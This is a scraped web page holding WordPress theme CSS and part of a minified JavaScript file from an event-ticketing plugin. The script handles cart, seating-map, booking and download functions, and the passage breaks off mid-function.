.sidebar .widget.widget_recent_entries ul li:not(:last-child), .sidebar .widget.widget_recent_comments ul li:not(:last-child), .sidebar .widget.widget_meta ul li:not(:last-child), .sidebar .widget.widget_archive ul li:not(:last-child), .sidebar .widget.widget_categories ul li:not(:last-child), .sidebar .widget.widget_pages ul li:not(:last-child), .sidebar .widget.widget_nav_menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(227, 225, 241, 0.5);
}
.sidebar .widget.widget_categories .children, .sidebar .widget.widget_nav_menu .sub-menu, .sidebar .widget.widget_pages .children {
border-top: 1px solid rgba(227, 225, 241, 0.5);
margin: 5px 0 0 0.8em;
padding-top: 0px;
}
.sidebar .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
border-radius: 5px;
} select {
transition: 0.2s ease;
height: 40px;
width: 100%;
border-color: #e2e2e2;
border-radius: 4px;
outline: none;
background-color: #fff;
} .select2-selection--multiple:before {
content: "";
position: absolute;
right: 7px;
top: 42%;
border-top: 5px solid #888;
border-left: 4px solid transparent;
border-right: 4px solid transparent;
}
.select2-results__option {
padding: 6px 15px;
}
.inside-content {
min-height: calc(100vh - 80px);
}  .rtl #sidebar {
padding-left: 0 !important;
padding-right: 45px !important;
}
.rtl .sidebar .widget.widget_archive li > a,
.rtl .sidebar .widget.widget_categories li > a {
padding-left: 0;
}
.rtl .sidebar .widget.widget_archive li > a::before,
.rtl .sidebar .widget.widget_categories li > a::before {
content: none;
} .rtl .default article.post-wrap .post-title h2.post-title {
text-align: right;
}
.rtl .default article.post-wrap .post-meta {
text-align: right;
}
.rtl .default article.post-wrap .post-meta .post-meta-content .general-meta.categories i {
margin-right: 0;
margin-left: 7px;
}
.rtl .default article.post-wrap .post-meta .post-meta-content .general-meta i {
margin-right: 0;
margin-left: 7px;
}
.rtl .default article.post-wrap .post-body {
text-align: right;
}
.rtl .default article.post-wrap .post-footer {
text-align: right;
}
.rtl .blog_v2 article.post-wrap {
text-align: right;
}
.rtl { }
.rtl .pagination-wrapper .blog_pagination .pagination li {
margin-left: 6px;
margin-right: 6px;
}
.rtl .pagination-wrapper .blog_pagination .pagination li:not(:last-child) {
margin-right: 6px;
} .rtl.single-post article.post-wrap .post-title h1.post-title {
text-align: right;
}
.rtl.single-post article.post-wrap .post-meta {
text-align: right;
}
.rtl article.post-wrap .post-meta .post-meta-content .general-meta i {
margin-left: 7px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-body .post-excerpt p {
text-align: right;
}
.rtl.single-post article.post-wrap .post-body .qoute-post-meup i {
margin-left: 14px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-tag-constrau {
text-align: right;
}
.rtl.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .text-social {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:not(:last-child) {
margin-left: 15px;
margin-right: 10px;
}
.rtl.single-post article.post-wrap .pagination-detail .pre .num-1 {
margin-right: 0;
margin-left: 15px;
}
.rtl.single-post article.post-wrap .pagination-detail .next .num-1 {
margin-right: 15px;
margin-left: 0px;
}
.rtl .content_comments .comments .wrap_comment_form .comment-respond .title-comment {
text-align: right;
}
.rtl .content_comments .comments .wrap_comment_form .comment-respond .title-comment:after {
right: 0;
}
.rtl .content_comments .comments .wrap_comment_form .form-submit {
text-align: right;
}
.rtl .content_comments .comments .wrap_comment_form .comment-form-cookies-consent input {
margin-left: 10px !important;
}
.rtl .ovatheme_breadcrumbs .separator:before {
content: "4";
} .rtl .rpwwt-post-date:before {
content: "{" !important;
margin-right: 0;
margin-left: 8px;
}
.rtl .sidebar .widget.recent-posts-widget-with-thumbnails ul li {
text-align: right;
} .rtl .wpcf7 form .wpcf7-response-output {
text-align: right;
}
.rtl .meup-contact-form-1 .input input, .rtl .meup-contact-form-1 .input textarea {
text-align: right;
}
.rtl .meup-contact-form-1 input[type=submit] {
float: right;
}
.rtl .meup-contact-form-1 .input .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
right: 0;
}.package_info_group li{
padding-left: 15px!important;
padding-right: 15px!important;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover, .fc-h-event{
opacity: 1!important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/script.min.js?ver=6.9
body_size: 49543
content:
!function(Me){"use strict";var $={init:function(){this.ticket_info_according(),this.el_tippy(),this.cart_ticket_event(),this.cart_discount(),this.cart_change_ticket_info(),this.cart_change_customer_info(),this.cart_edit_button(),this.cart_payment_according(),this.event_calendar(),this.comment_rating(),this.slide_event_related(),this.slide_event_single_gallery(),this.banner_event_single(),this.el_show_more_desc(),this.image_profile(),this.update_profile(),this.update_role(),this.add_social(),this.save_social(),this.remove_social(),this.repair_key_social(),this.check_password(),this.change_password(),this.view_password(),this.select_event(),this.el_pending_post(),this.el_publish_post(),this.el_trash_post(),this.el_duplicate_post(),this.el_delete_post(),this.el_bulk_action(),this.edit_lat_lng(),this.cut_string_cat(),this.image_feature(),this.add_image_gallery(),this.sort_image_gallery(),this.remove_image_gallery(),this.el_load_location(),this.el_save_edit_event(),this.process_checkout(),this.el_cart_optimize(),this.countdown_checkout(),this.add_package(),this.update_wishlist(),this.remove_wishlist(),this.update_payout_method(),this.el_load_venue_search(),this.datepicket_search(),this.el_load_location_search(),this.el_search_map(),this.event_map(),this.el_single_send_mail_vendor(),this.el_single_send_mail_report(),this.el_single_click_book(),this.el_single_gallery(),this.el_menu_mobile(),this.el_enable_cancellation_booking(),this.el_cancel_booking(),this.el_choose_event_type(),this.el_choose_link_ticket(),this.el_update_ticket_status(),this.el_choose_payout_method(),this.withdraw_modal(),this.validateForm_withdraw(),this.el_update_ticket_max(),this.el_edit_ticket_calendar(),this.el_choose_calendar(),this.el_check_date_search_ticket(),this.el_show_chart(),this.ova_upload_file(),this.el_ticket_list(),this.el_ticket_received_download(),this.el_vendor_event_listing(),this.el_show_hide_password_create_event(),this.el_create_event_tab(),this.el_profile_tab(),this.el_ticket_manager.init(),this.el_show_password_field(),this.el_view_seating_map(),this.el_show_data(),this.el_show_column_tickets(),this.export_csv(),this.export_csv_ticket(),this.el_event_special_shortcode(),this.el_event_loop_slider(),this.el_download_invoice()},el_download_invoice:function(){Me(".el_download_invoice").off().on("click",function(e){e.preventDefault();e=Me(this).attr("data-booking-id"),e={action:"el_download_invoice",nonce:ajax_object.nonce,booking_id:e};Me(".el_booking_detail_wrapper").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:null}}),Me.ajax({url:ajax_object?.ajax_url,type:"POST",data:e,complete:function(e,t){Me(".el_booking_detail_wrapper").unblock()},error:function(e,t,a){console.log(a)},success:function(e){Me("<a />",{href:e?.file_url,download:e?.file_name,text:"click"}).hide().appendTo("body")[0].click()}})}),Me(".el_booking_action .el_download_tickets").off().on("click",function(e){e.preventDefault();e=Me(this).attr("data-booking-id"),e={action:"el_download_tickets",nonce:ajax_object.nonce,booking_id:e};Me(".el_booking_detail_wrapper").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:null}}),Me.ajax({url:ajax_object?.ajax_url,type:"POST",data:e,complete:function(e,t){Me(".el_booking_detail_wrapper").unblock()},error:function(e,t,a){console.log(a)},success:function(e){var t=e.list_url_ticket;if("error"==e.status)return console.log(e.message),!1;t.map(function(e){var t=document.createElement("a"),e=(t.href=e).slice(e.lastIndexOf("/")+1);t.download=e,t.dispatchEvent(new MouseEvent("click"))}),Me.ajax({url:ajax_object.ajax_url,type:"POST",data:{action:"unlink_download_ticket",data_url:t,nonce:ajax_object.nonce},success:function(e){}})}})})},el_event_loop_slider:function(){var e;Me(".event_archive .event_item .event_slider").length&&(e=Me("body").hasClass("rtl"),Me(".event_archive .event_item .event_slider .owl-carousel").owlCarousel({lazyLoad:!0,loop:!0,margin:0,rtl:e,nav:!0,items:1,navText:['<div class="fs1" aria-hidden="true" data-icon="<"></div>','<div class="fs1" aria-hidden="true" data-icon="="></div>']}))},el_event_special_shortcode:function(){var u=this;Me(".ova-event-special-grid-wrapper").each(function(e,a){var t=Me(a).attr("data-locations"),i=Me(a).attr("data-categories"),n=Me(a).attr("data-show-time"),r=Me(a).attr("data-display-date"),c=Me(a).attr("data-display-price"),s=Me(a).attr("data-filter-event"),o=Me(a).attr("data-order"),l=Me(a).attr("data-order-by"),d=Me(a).attr("data-total-count"),_=Me(a).attr("data-type-event"),p=Me(a).attr("data-column"),m=Me(a).attr("data-display-img");Me(a).find(".el_page").off().on("click",function(e){if(e.preventDefault(),Me(this).hasClass("el_current_page"))return!1;Me(a).find(".wrap_loader").css("display","block"),Me([document.documentElement,document.body]).animate({scrollTop:Me(a).offset().top-500},500);e=Me(this).attr("data-page"),e={action:"el_event_speacial_pagination",nonce:ajax_object.nonce,locations:t,categories:i,show_time:n,display_date:r,display_price:c,filter_event:s,order:o,orderby:l,total_count:d,type_event:_,column:p,page:e,display_img:m};Me.ajax({url:ajax_object.ajax_url,type:"POST",data:e,complete:function(e,t){Me(a).find(".wrap_loader").css("display","none")},error:function(e,t,a){console.log(a)},success:function(e){var t=e?.event_html,e=e?.pagination_html;Me(a).find(".ova-event-special-grid").html(t),Me(a).find(".ova-event-pagination").html(e),u.el_event_special_shortcode(),$.el_event_loop_slider(),$.el_tippy()}})})})},el_close_popup:function(){Me(".el_close_popup").off().on("click",function(e){e.preventDefault();e=Me(this).attr("data-id");Me("body").find("#"+e).remove()})},el_tippy:function(){tippy("[data-tippy-content]")},el_show_column_tickets:function(){Me(".el_show_column_tickets").off().on("click",function(e){e.preventDefault(),Me(this).hasClass("is_showing")?(Me(this).html('<i class="fas fa-eye-slash"></i>'),Me(this).removeClass("is_showing"),Me(".manage_tickets .column-tickets").html("")):(Me(this).html('<i class="fas fa-eye"></i>'),Me(this).addClass("is_showing"),e=Me(this).attr("data-id-event"),e={action:"el_show_column_tickets",nonce:ajax_object.nonce,id_event:e},Me(".manage_tickets").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.ajax({url:ajax_object.ajax_url,complete:function(e,t){Me(".manage_tickets").unblock()},data:e,method:"POST",type:"POST",error:function(e,t,a){console.error(a)},success:function(e){Me(".manage_tickets .column-tickets").html(e)}}))})},el_show_data:function(){Me(".el_show_data").off().on("click",function(e){e.preventDefault();e=Me(".info-sales").attr("data-id-event");const a=Me(this).closest("li");var t=Me(this).attr("data-name"),e={action:"el_show_data_booking",nonce:ajax_object.nonce,id_event:e,name:t};a.block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.ajax({url:ajax_object.ajax_url,complete:function(e,t){a.unblock()},data:e,method:"POST",type:"POST",error:function(e,t,a){console.error(a)},success:function(e){e?.name&&Me('.info-sales .el_show_data[data-name="'+e?.name+'"]').html(e?.result)}})})},el_view_seating_map:function(){Me(".seating_map").zoom(),Me(".el_view_seating_map").off().on("click",function(){var e=Me(this).find(".icon"),t=Me(".seating_map");Me(this).hasClass("is-hidden")?(Me(this).removeClass("is-hidden"),t.slideDown(),e.html('<i class="fas fa-minus"></i>')):(Me(this).addClass("is-hidden"),t.slideUp(),e.html('<i class="fas fa-plus"></i>'))})},el_ticket_manager:{init:function(){this.download_ticket(),this.send_ticket(),this.download_all_ticket(),this.create_tickets(),this.save_tickets(),this.select_all_ticket(),this.cancel_check_in_ticket()},cancel_check_in_ticket:function(){Me(".el_cancel_check_in").off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.attr("data-nonce"),e=e.attr("data-ticket-id"),t=(Me(".table-list-ticket").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),{action:"el_cancel_check_in",nonce:t,ticket_id:e});Me.post(ajax_object.ajax_url,t,function(e){"error"===(e=JSON.parse(e)).status?alert(e.mess):(alert(e.mess),window.location.reload(!0)),Me(".table-list-ticket").unblock()})})},cart:{extra_service:[],get_storage_key:function(){var e=null,t=Me("#el_create_tickets_select_event").val(),a=Me("#el_create_tickets_calendar_event").val();return e=""!==t&&null!==t&&""!==a&&null!==a?"_"+t+"_"+a:e},init:function(){$.el_ticket_manager.cart.set_storage_data(),$.el_ticket_manager.cart.set_data_extra_service()},clear_cart:function(){var e=$.el_ticket_manager.cart.get_storage_key();sessionStorage.removeItem(e)},get_data:function(){var e=[],t=$.el_ticket_manager.cart.get_storage_key();return e=t&&(t=JSON.parse(sessionStorage.getItem(t)))?t:e},get_array_column:function(e,t){var a=[];if(Me.isArray(t)&&0<t.length)for(var i=0;i<t.length;i++){var n=t[i];a.push(n[e])}return a},get_total_qty_ticket:function(){var e=$.el_ticket_manager.cart.get_data(),t=0;if("map"!==$.el_ticket_manager.get_seat_option()){if(Me.isArray(e)&&0<e.length)for(var a=0;a<e.length;a++){var i=e[a],n=parseInt(i.qty);t+=n=isNaN(n)?0:n}}else if(Me.isArray(e)&&0<e.length)for(a=0;a<e.length;a++){var r=(i=e[a]).data_person||[];if(Me.isArray(r)&&0<r.length)for(var c=0;c<r.length;c++){var s=r[c],n=parseInt(s.qty);t+=n=isNaN(n)?0:n}else{n=parseInt(i.qty);t+=n=isNaN(n)?1:n}}return t},get_index_cart_item_by_ticket_id(e){var t=-1,a=$.el_ticket_manager.cart.get_data(),a=$.el_ticket_manager.cart.get_array_column("id",a);return t=Me.isArray(a)&&0<a.length?a.indexOf(e):t},set_storage_data:function(e=[]){var t=$.el_ticket_manager.cart.get_storage_key();t&&sessionStorage.setItem(t,JSON.stringify(e))},get_person_type_seat:function(){return JSON.parse(Me(".el_seats_container").attr("data-person-type-seat"))},add_to_cart:function(e,t,a){var i,n=$.el_ticket_manager.cart.get_data(),r=$.el_ticket_manager.cart.extra_service,c=[],s=$.el_ticket_manager.cart.get_cart_item_by_ticket_id(e),o=$.el_ticket_manager.get_seat_option();Me.isArray(r)&&0<r.length&&(c=Me.map(r,function(e){return e.price=0,e.qty=0,e})),null!==s?(r=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e),i=s.extra_service,s.qty=a,Me.isArray(i)&&0<i.length&&(s.extra_service=s.extra_service.concat([c])),"simple"===o&&(s.seat=s.seat.concat([""])),-1!==r&&(n[r]=s)):(i={id:e,name:t,price:0,qty:a,extra_service:[],seat:[]},"simple"===o&&(i.seat=[""]),Me.isArray(c)&&0<c.length&&(i.extra_service=[c]),n=n.concat([i])),$.el_ticket_manager.cart.set_storage_data(n)},update_person_type_seat:function(e,t){var a=$.el_ticket_manager.cart.get_data(),i=$.el_ticket_manager.cart.get_cart_item_by_ticket_id(e);null!==typeof i&&(e=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e),i.person_type=t,a[e]=i),$.el_ticket_manager.cart.set_storage_data(a)},add_qty_area:function(e,t){var a=$.el_ticket_manager.cart.get_data(),i=$.el_ticket_manager.cart.extra_service,n=[],r=$.el_ticket_manager.cart.get_cart_item_by_ticket_id(e);Me.isArray(i)&&0<i.length&&(n=Me.map(i,function(e){return e.price=0,e.qty=0,e})),null!==r&&(i=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e),r.qty=t,Me.isArray(n)&&0<n.length&&(r.extra_service=r.extra_service.concat([n])),-1!==i)&&(a[i]=r),$.el_ticket_manager.cart.set_storage_data(a)},add_qty_area_person:function(e,t,a){var i=$.el_ticket_manager.cart.get_data(),n=$.el_ticket_manager.cart.extra_service,r=[],c=$.el_ticket_manager.cart.get_cart_item_by_ticket_id(e);Me.isArray(n)&&0<n.length&&(r=Me.map(n,function(e){return e.price=0,e.qty=0,e})),null!==c&&-1!==t&&(n=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e),c.data_person[t].qty=a,Me.isArray(r)&&0<r.length&&(c.data_person[t].extra_service=c.data_person[t].extra_service.concat([r])),-1!==n)&&(i[n]=c),$.el_ticket_manager.cart.set_storage_data(i)},remove_qty_area_person:function(a,e,t){var i,n,r=$.el_ticket_manager.cart.get_data(),c=$.el_ticket_manager.cart.get_cart_item_by_ticket_id(a);null!==c&&-1!==e&&(i=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(a),n=c.data_person[e].extra_service,Me.isArray(n)&&0<n.length&&(n.splice(-1),c.data_person[e].extra_service=n),c.data_person[e].qty=t,-1!==i)&&(r[i]=c,$.el_ticket_manager.cart.set_storage_data(r),$.el_ticket_manager.cart.get_total_qty_area_person(a)<1)&&(r.splice(i,1),$.el_ticket_manager.cart.set_storage_data(r),Me('.el_areas input[name="area"]').each(function(e,t){Me(t).val()===a&&Me(t).prop("checked",!1)}))},remove_qty_area:function(a,e){var t,i,n=$.el_ticket_manager.cart.get_data(),r=$.el_ticket_manager.cart.get_cart_item_by_ticket_id(a);null!==r&&(t=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(a),i=r.extra_service,r.qty=e,Me.isArray(i)&&0<i.length&&(i.splice(-1),r.extra_service=i),e<1?(n.splice(t,1),Me('.el_areas input[name="area"]').each(function(e,t){Me(t).val()===a&&Me(t).prop("checked",!1)})):n[t]=r),$.el_ticket_manager.cart.set_storage_data(n)},add_seat_map:function(e){var t=$.el_ticket_manager.cart.get_data(),a=$.el_ticket_manager.cart.extra_service,i=[],n=($.el_ticket_manager.cart.get_cart_item_by_ticket_id(e),$.el_ticket_manager.cart.get_person_type_seat()),r=(Me.isArray(a)&&0<a.length&&(a=Me.map(a,function(e){return e.price=0,e.qty=0,e}),i=i.concat([a])),{id:e,price:0,extra_service:i});if(!Me.isEmptyObject(n))for(const c in n){r.person_type=n[c];break}t=t.concat([r]),$.el_ticket_manager.cart.set_storage_data(t)},check_object_empty:function(e){for(const t in e)if(Object.hasOwn(e,t))return!1;return!0},add_area_map:function(e){var t=$.el_ticket_manager.cart.get_data(),a=$.el_ticket_manager.cart.extra_service,i=[],n=($.el_ticket_manager.cart.get_cart_item_by_ticket_id(e),JSON.parse(Me(".el_seats_container").attr("data-person-type")));if(Me.isArray(a)&&0<a.length&&(i=Me.map(a,function(e){return e.price=0,e.qty=0,e})),!1===$.el_ticket_manager.cart.check_object_empty(n)){var r=[];for(const o in n)var c={id:o,name:n[o],price:0,qty:0,extra_service:[]},r=r.concat([c]);var s={id:e,data_person:r},t=t.concat([s])}else{s={id:e,price:0,qty:1,extra_service:[]};Me.isArray(i)&&0<i.length&&(s.extra_service=[i]),t=t.concat([s])}$.el_ticket_manager.cart.set_storage_data(t)},update_qty_ticket:function(e,t){var a,i,n=$.el_ticket_manager.cart.get_data(),r=$.el_ticket_manager.cart.get_cart_item_by_ticket_id(e);null!==r&&(e=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e),a=r.extra_service,i=r.seat,r.qty=t,i.splice(-1),r.seat=i,Me.isArray(a)&&0<a.length&&(a.splice(-1),r.extra_service=a),t<1?n.splice(e,1):n[e]=r),$.el_ticket_manager.cart.set_storage_data(n)},remove_seat_map:function(e){var t=$.el_ticket_manager.cart.get_data();$.el_ticket_manager.cart.get_cart_item_by_ticket_id(e)&&-1!==(e=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e))&&t.splice(e,1),$.el_ticket_manager.cart.set_storage_data(t)},get_cart_item_by_ticket_id(e=null){if(null!==e){var t=$.el_ticket_manager.cart.get_data();if(0<t.length&&Me.isArray(t))for(var a=0;a<t.length;a++){var i=t[a];if(i.id==e)return i}}return null},get_all_area:function(){var e=$.el_ticket_manager.cart.get_data(),t=JSON.parse(Me(".el_seats_container").attr("data-area")),a=[];if(Me.isArray(e)&&0<e.length&&Me.isArray(t)&&0<t.length)for(var i=0;i<e.length;i++){var n,r=e[i];t.includes(r.id)&&(n=r.data_person||[],r={id:r.id,qty:r.qty,data_person:n},a=a.concat([r]))}return a},get_total_qty_area_person:function(e){var t=$.el_ticket_manager.cart.get_all_area(),a=0;if(Me.isArray(t)&&0<t.length)for(var i=0;i<t.length;i++){var n=t[i];if(n.id==e){var r=n.data_person;if(Me.isArray(r)&&0<r.length)for(var c=0;c<r.length;c++){var s=r[c],s=parseInt(s.qty);a+=s=isNaN(s)?0:s}}}return a},get_total_qty_service_by_id:function(e=null){var t=0;if(null===e)return 0;var a=$.el_ticket_manager.cart.get_data();if(Me.isArray(a)&&0<a.length)for(var i=0;i<a.length;i++){var n=a[i].extra_service;if(Me.isArray(n)&&0<n.length)for(var r=0;r<n.length;r++)for(var c=n[r],s=0;s<c.length;s++){var o=c[s];o.id==e&&(t+=parseInt(o.qty))}}return t},get_total_qty_service_by_id_seat_map:function(e=null){var t=0;if(null===e)return 0;var a=$.el_ticket_manager.cart.get_data(),i=JSON.parse(Me(".el_seats_container").attr("data-area"));if(Me.isArray(a)&&0<a.length)for(var n=0;n<a.length;n++){var r=a[n];if(Me.isArray(i)&&i.length&&i.includes(r.id)){var c=r.data_person||[];if(Me.isArray(c)&&0<c.length)for(var s=0;s<c.length;s++){var o=c[s].extra_service;if(Me.isArray(o)&&0<o.length)for(var l=0;l<o.length;l++)(_=o[l]).id==e&&(t+=parseInt(_.qty))}else for(var d=r.extra_service,s=0;s<d.length;s++){o=d[s];if(Me.isArray(o)&&0<o.length)for(l=0;l<o.length;l++)(_=o[l]).id==e&&(t+=parseInt(_.qty))}}else{d=r.extra_service;if(Me.isArray(d)&&0<d.length)for(var _,s=0;s<d.length;s++)(_=d[s]).id==e&&(t+=parseInt(_.qty))}}return t},update_service_qty:function(e,t,a,i){var e=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e),n=$.el_ticket_manager.cart.get_data();-1!==e&&(n[e].extra_service[t][a].qty=i),$.el_ticket_manager.cart.set_storage_data(n)},update_service_qty_area_per:function(e,t,a,i,n){var e=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e),r=$.el_ticket_manager.cart.get_data();-1!==e&&(r[e].data_person[t].extra_service[a][i].qty=n),$.el_ticket_manager.cart.set_storage_data(r)},set_data_extra_service:function(){var e=Me(".el_extra_services").attr("data-services"),t=[];e&&(t=JSON.parse(e)),$.el_ticket_manager.cart.extra_service=t},update_seat:function(e,t,a){var e=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e),i=$.el_ticket_manager.cart.get_data();-1!==e&&(i[e].seat[a]=t),$.el_ticket_manager.cart.set_storage_data(i)},get_seats_by_ticket_id:function(e){var e=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(e),t=$.el_ticket_manager.cart.get_data(),a=[];return a=(a=-1!==e?t[e].seat:a).filter(e=>""!==e&&null!==e)},get_seat_by_index_and_ticket_id:function(e,t){var a=$.el_ticket_manager.cart.get_data(),i="",t=$.el_ticket_manager.cart.get_index_cart_item_by_ticket_id(t);return i=e&&-1!==t?a[t].seat[e]:i},check_seat_valid:function(){var e=!0,t=$.el_ticket_manager.cart.get_data();if(Me.isArray(t)&&0<t.length)for(var a=0;a<t.length;a++){var i=t[a],n=i.seat,i=i.id,i=$.el_ticket_manager.get_data_ticket_item(i);if(null!==i&&"yes"===i.setup_seat)if(!1===n.every(function(e){return null!==e&&""!==e})||0<(a=>a.filter((e,t)=>a.indexOf(e)!==t))(n).length){e=!1;break}}return e},check_area_data_person:function(){var e=$.el_ticket_manager.cart.get_all_area(),t=!0;if(Me.isArray(e)&&0<e.length)for(var a=0;a<e.length;a++){var i=e[a],n=i.data_person||[],r=0;if(Me.isArray(n)&&0<n.length){for(var c=0;c<n.length;c++){var s=n[c],s=parseInt(s.qty);r+=s=isNaN(s)?0:s}if(r<1){t=!1;break}}}return t},get_all_seat:function(){var e=$.el_ticket_manager.cart.get_data(),t=JSON.parse(Me(".el_seats_container").attr("data-seat")),a=[];if(Me.isArray(e)&&0<e.length&&Me.isArray(t)&&0<t.length)for(var i=0;i<e.length;i++){var n=e[i];t.includes(n.id)&&a.push(n.id)}return a}},get_data_person_type:function(){return JSON.parse(Me(".el_seats_container").attr("data-person-type"))},get_data_tickets:function(){return JSON.parse(Me(".el_tickets_container").attr("data-tickets"))},get_seat_option:function(){return Me(".el_calendar_event_content").attr("data-seat-option")},get_data_ticket_item:function(e){var t=$.el_ticket_manager.get_data_tickets();if(Me.isArray(t)&&0<t.length)for(var a=0;a<t.length;a++){var i=t[a];if(i.ticket_id==e)return i}return null},change_qty_service:function(){Me(".el_sv_btn_plus").off().on("click",function(e){e.preventDefault();var e=Me(this).closest(".service_item"),t=e.closest(".service_items"),a=t.closest(".service_group").attr("data-ticket-id"),t=parseInt(t.attr("data-ticket-index")),i=parseInt(e.attr("data-service-index")),n=parseInt(e.find(".el_service_qty").attr("data-max-qty")),r=parseInt(e.find(".el_service_qty").attr("data-rest-qty")),c=e.find('input[name="service_id"]').val(),r=r-$.el_ticket_manager.cart.get_total_qty_service_by_id(c),c=parseInt(e.find('input[name="quantity"]').val());isNaN(c)&&(c=0),(c+=1)<=(n=0<n-r?r:n)&&(e.find('input[name="quantity"]').val(c),$.el_ticket_manager.cart.update_service_qty(a,t,i,c))}),Me(".el_sv_btn_minus").off().on("click",function(e){e.preventDefault();var e=Me(this).closest(".service_item"),t=e.closest(".service_items"),a=t.closest(".service_group").attr("data-ticket-id"),t=parseInt(t.attr("data-ticket-index")),i=parseInt(e.attr("data-service-index")),n=(parseInt(e.find(".el_service_qty").attr("data-max-qty")),parseInt(e.find(".el_service_qty").attr("data-rest-qty")),e.find('input[name="service_id"]').val()),n=($.el_ticket_manager.cart.get_total_qty_service_by_id(n),parseInt(e.find('input[name="quantity"]').val()));isNaN(n)&&(n=0),0<=--n&&(e.find('input[name="quantity"]').val(n),$.el_ticket_manager.cart.update_service_qty(a,t,i,n))})},change_qty_service_map:function(){Me(".el_sv_area_btn_plus").off().on("click",function(e){e.preventDefault();var e=Me(this).closest(".service_item"),t=e.closest(".service_items"),a=t.closest(".service_group").attr("data-ticket-id"),t=parseInt(t.attr("data-ticket-index")),i=parseInt(e.attr("data-service-index")),n=parseInt(e.find(".el_service_qty").attr("data-max-qty")),r=parseInt(e.find(".el_service_qty").attr("data-rest-qty")),c=e.find('input[name="service_id"]').val(),r=r-$.el_ticket_manager.cart.get_total_qty_service_by_id(c),c=parseInt(e.find('input[name="quantity"]').val());isNaN(c)&&(c=0),(c+=1)<=(n=0<n-r?r:n)&&(e.find('input[name="quantity"]').val(c),$.el_ticket_manager.cart.update_service_qty(a,t,i,c))}),Me(".el_sv_area_btn_minus").off().on("click",function(e){e.preventDefault();var e=Me(this).closest(".service_item"),t=e.closest(".service_items"),a=t.closest(".service_group").attr("data-ticket-id"),t=parseInt(t.attr("data-ticket-index")),i=parseInt(e.attr("data-service-index")),n=(parseInt(e.find(".el_service_qty").attr("data-max-qty")),parseInt(e.find(".el_service_qty").attr("data-rest-qty")),e.find('input[name="service_id"]').val()),n=($.el_ticket_manager.cart.get_total_qty_service_by_id(n),parseInt(e.find('input[name="quantity"]').val()));isNaN(n)&&(n=0),0<=--n&&(e.find('input[name="quantity"]').val(n),$.el_ticket_manager.cart.update_service_qty(a,t,i,n))}),Me(".el_sv_area_per_btn_plus").off().on("click",function(e){e.preventDefault();var e=Me(this).closest(".service_item"),t=e.closest(".service_group"),a=e.closest(".service_items"),i=t.attr("data-ticket-id"),t=parseInt(t.attr("data-person-index")),a=parseInt(a.attr("data-ticket-index")),n=parseInt(e.attr("data-service-index")),r=parseInt(e.find(".el_service_qty").attr("data-max-qty")),c=parseInt(e.find(".el_service_qty").attr("data-rest-qty")),s=e.find('input[name="service_id"]').val(),c=c-$.el_ticket_manager.cart.get_total_qty_service_by_id_seat_map(s),s=parseInt(e.find('input[name="quantity"]').val());isNaN(s)&&(s=0),(s+=1)<=(r=0<r-c?c:r)&&(e.find('input[name="quantity"]').val(s),$.el_ticket_manager.cart.update_service_qty_area_per(i,t,a,n,s))}),Me(".el_sv_area_per_btn_minus").off().on("click",function(e){e.preventDefault();var e=Me(this).closest(".service_item"),t=e.closest(".service_group"),a=e.closest(".service_items"),i=t.attr("data-ticket-id"),t=parseInt(t.attr("data-person-index")),a=parseInt(a.attr("data-ticket-index")),n=parseInt(e.attr("data-service-index")),r=parseInt(e.find('input[name="quantity"]').val());isNaN(r)&&(r=0),0<=--r&&(e.find('input[name="quantity"]').val(r),$.el_ticket_manager.cart.update_service_qty_area_per(i,t,a,n,r))})},show_areas:function(){$.el_ticket_manager.cart.get_data();var e=$.el_ticket_manager.cart.get_all_area(),t=JSON.parse(Me(".el_seats_container").attr("data-area-rest")),a=$.el_ticket_manager.get_data_person_type(),i="";if(Me(".el_show_area").html(""),!1===$.el_ticket_manager.cart.check_object_empty(a)){if(Me.isArray(e)&&0<e.length)for(var n=0;n<e.length;n++){var r=(o=e[n]).data_person;i=(i=(i=(i=i+'<div class="area_item">'+'<div class="area_info">')+('<span class="area_name">'+o.id+"</span>"))+('<input type="hidden" name="area_id" value="'+o.id+'" />'))+"</div>"+'<div class="person_type">';for(var c=0;c<r.length;c++)var s=r[c],i=(i=(i=(i=(i+='<div class="person_item" data-person-index="'+c+'">')+('<div class="person_name">'+s.name+"</div>"))+('<div class="el_qty_area" data-max-qty="'+t[o.id]+'">')+'<a href="#" class="el_btn_qty el_btn_area_minus"><i class="fa fa-minus" aria-hidden="true"></i></a>')+('<input type="text" readonly class="form-control" min="1" name="quantity" value="'+s.qty+'" placeholder="">')+'<a href="#" class="el_btn_qty el_btn_area_plus"><i class="fa fa-plus" aria-hidden="true"></i></a>')+"</div>"+"</div>";i=i+"</div>"+"</div>"}}else if(Me.isArray(e)&&0<e.length)for(var o,n=0;n<e.length;n++)i=(i=(i=(i=(i=(i=i+'<div class="area_item">'+'<div class="area_info">')+('<span class="area_name">'+(o=e[n]).id+"</span>"))+('<input type="hidden" name="area_id" value="'+o.id+'" />')+"</div>")+('<div 